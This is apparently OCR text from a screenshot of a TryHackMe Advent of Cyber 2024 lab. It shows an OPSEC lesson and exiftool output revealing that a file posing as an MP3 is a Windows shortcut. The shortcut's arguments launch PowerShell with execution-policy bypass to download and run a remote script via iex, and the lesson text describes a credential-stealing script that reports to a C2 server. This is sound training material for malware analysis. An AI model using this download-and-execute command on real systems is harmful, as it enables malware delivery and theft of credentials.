 Kali Linux 2024.3 (Post Build) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.9.2.123
17:26
TryHackMe | Adv
GitHub - MM-Wa
YouTube to MP3
raw.githubusercont
https://tryhackme.com/r/room/adventofcyber2024
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Room progress ( 0% )
that I'm not too good with C++ and I don't really vibe. I'm much more comfortable with PowerShell.
The code does some interesting things, like searching for wallet and browser credential files and sending
the findings to a C2 server. I'd love to cross-check my PowerShell version of this, especially since my
C++ skills are about as sharp as a butter knife these days.
Appreciate any guidance! Please save me from pointer madness 😅.
Aha! Looks like this user has made a critical mistake.
Introduction to OPSEC
This is a classic case of OPSEC failure.
Operational Security (OPSEC) is a term originally coined in the military to refer to the process of
protecting sensitive information and operations from adversaries. The goal is to identify and
eliminate potential vulnerabilities before the attacker can learn their identity.
In the context of cyber security, when malicious actors fail to follow proper OPSEC practices,
they might leave digital traces that can be pieced together to reveal their identity. Some
common OPSEC mistakes include:
• Reusing usernames, email addresses, or account handles across multiple platforms. One
might assume that anyone trying to cover their tracks would remove such obvious and
incriminating information, but sometimes, it's due to vanity or simply forgetfulness.
• Using identifiable metadata in code, documents, or images, which may reveal personal
information like device names, GPS coordinates, or timestamps.
• Posting publicly on forums or GitHub (Like in this current scenario) with details that tie
back to their real identity or reveal their location or habits.
• Failing to use a VPN or proxy while conducting malicious activities allows law
enforcement to track their real IP address.
You'd think that someone doing something bad would make OPSEc their top priority, but
they're only human and can make mistakes, too.
mbxcybersec@kali: ~/Downloads
File Actions Edit View Help
MS Stereo : Off
Intensity Stereo : Off
Copyright Flag : False
Original Media : False
Emphasis : None
ID3 Size : 2176
Artist : Tyler Ramsbey
Album : Rap
Title : Mount HackIt
Encoded By : Mixcraft 10.5 Recording Studio Build 621
Year : 2024
Genre : Rock
Track : 0/1
Comment :
Date/Time Original : 2024
Duration : 0:03:11 (approx)
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$ exiftool somg.mp3
ExifTool Version Number : 12.76
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2024:12:01 17:18:25+00:00
File Inode Change Date/Time : 2024:12:01 17:18:25+00:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 08:14:14+01:00
Access Date : 2018:09:15 08:14:14+01:00
Modify Date : 2018:09:15 08:14:14+01:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubus
ercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\
s.ps1' -Raw)"
Machine ID : win-base-2019
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$
Right Ctrl
17:26
01/12/2024